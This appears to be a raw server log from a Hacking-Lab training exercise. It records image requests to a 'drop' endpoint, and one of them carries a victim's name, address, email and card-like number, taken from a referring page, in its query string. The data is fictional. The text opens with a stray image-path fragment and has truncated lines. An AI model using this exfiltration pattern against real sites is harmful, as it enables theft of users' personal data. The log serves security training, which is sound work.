 41961063-5823-447b-86c0-42221f35dfe6.idocker.vuln.land/debug
Incognito
Sec-Ch-Ua-Mobile: ?0
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-origin
X-Forwarded-For: 213.55.240.203
X-Forwarded-Host: 41961063-5823-447b-86c0-42221f35dfe6.idocker.vuln.land
X-Forwarded-Port: 443
X-Forwarded-Proto: https
X-Forwarded-Server: vm-docker-01.vuln.land
X-Real-Ip: 213.55.240.203
QueryString:
b''
===================================================
URL: http://41961063-5823-447b-86c0-42221f35dfe6.idocker.vuln.land/drop?
hacker10%2C%20Fritz%2C%20Mueller%2C%201th%20Network%20Rd%2C%202345%2C%20Switchoming%2C%20Routania%2C%20hacker10%40hac
4545-6767-8989%2C%20false%2C%20
METHOD: GET
IP: 10.2.0.1
Time: 2021-01-09 10:39:37
Headers:
Host: 41961063-5823-447b-86c0-42221f35dfe6.idocker.vuln.land
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Encoding: gzip, deflate, br
Accept-Language: de,en-US;q=0.7,en;q=0.3
Referer: https://00d2a260-bebb-499b-84fe-ee4163c2203f.idocker.vuln.land/change_me.html
Te: trailers
X-Forwarded-For: 213.55.240.203
X-Forwarded-Host: 41961063-5823-447b-86c0-42221f35dfe6.idocker.vuln.land
X-Forwarded-Port: 443
X-Forwarded-Proto: https
X-Forwarded-Server: vm-docker-01.vuln.land
X-Real-Ip: 213.55.240.203
QueryString:
b'hacker10%2C%20Fritz%2C%20Mueller%2C%201th%20Network%20Rd%2C%202345%2C%20Switchoming%2C%20Routania%2C%20hacker10@hack
4545-6767-8989%2C%20false%2C%20'
===================================================